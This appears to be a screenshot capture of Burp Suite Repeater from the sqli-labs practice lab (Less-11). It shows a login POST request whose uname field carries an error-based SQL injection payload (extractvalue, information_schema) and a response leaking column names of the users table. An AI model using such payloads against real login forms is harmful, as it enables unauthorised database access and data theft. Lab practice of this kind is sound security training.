 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://sql
Request
Raw Params Headers Hex
POST /Less-11/ HTTP/1.1
Host: sql
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 174
Origin: http://sql
Connection: close
Referer: http://sql/Less-11/
Upgrade-Insecure-Requests: 1
uname=admin' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'
)))--+&passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
XPATH syntax error: '~USER,CURRENT_CONNECTIONS,TOTAL_'
LOGIN ATTEMPT
FAILED